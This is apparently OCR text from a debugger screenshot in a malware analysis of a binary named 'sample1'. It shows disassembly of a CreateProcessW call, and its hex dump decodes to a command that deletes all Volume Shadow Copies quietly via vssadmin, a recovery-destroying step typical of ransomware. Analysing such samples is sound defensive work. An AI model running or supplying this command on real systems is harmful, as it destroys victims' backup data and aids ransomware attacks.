 005E8EC6 51 push ecx
005E8EC7 52 push edx
005E8EC8 FFB424 9C000000 push dword ptr ss:[esp+9C]
005E8ECF FF7424 5C push dword ptr ss:[esp+5C]
005E8ED3 FFB424 B0000000 push dword ptr ss:[esp+B0]
005E8EDA 6A 01 push 1
005E8EDC 6A 00 push 0
005E8EDE 6A 00 push 0
005E8EE0 FF7424 58 push dword ptr ss:[esp+58]
005E8EE4 50 push eax eax:L"C:\\Windows\\system32\\cmd.exe"
005E8EE5 E8 269B0100 call <JMP.&CreateProcessW>
005E8EEA 85C0 test eax,eax eax:L"C:\\Windows\\system32\\cmd.exe"
005E8EEC 0F84 E1000000 je sample1.5E8FD3
eateProcessW>
5E8EE5 sample1:$1E8EE5 #1E82E5
1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Hex ASCII
22 00 43 00 3A 00 5C 00 57 00 69 00 6E 00 64 00 ".C.:.\.W.i.n.d.
6F 00 77 00 73 00 5C 00 73 00 79 00 73 00 74 00 o.w.s.\.s.y.s.t.
65 00 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 e.m.3.2.\.c.m.d.
2E 00 65 00 78 00 65 00 22 00 20 00 2F 00 63 00 ..e.x.e.". ./.c.
20 00 22 00 76 00 73 00 73 00 61 00 64 00 6D 00 .".v.s.s.a.d.m.
69 00 6E 00 2E 00 65 00 78 00 65 00 20 00 44 00 i.n...e.x.e. .D.
65 00 6C 00 65 00 74 00 65 00 20 00 53 00 68 00 e.l.e.t.e. .S.h.
61 00 64 00 6F 00 77 00 73 00 20 00 2F 00 61 00 a.d.o.w.s. ./.a.
6C 00 6C 00 20 00 2F 00 71 00 75 00 69 00 65 00 l.l. ./.q.u.i.e.
74 00 22 00 00 00 18 00 00 00 00 10 01 02 00 00 t.".............
008FEE98 0098A870 L"C:\\Win
008FEE9C 009B7BA8 L"\"C:\\W
008FEEA0 00000000
008FEEA4 00000000
008FEEA8 00000001
008FEEAC 08000400
008FEEB0 00000000
008FEEB4 00000000
008FEEB8 008FEF64
008FEEBC 008FEEE0
008FEEC0 00000000
008FEEC4 010007FF
008FEEC8 00000000
008FEECC 009B69D8 "C:\\Win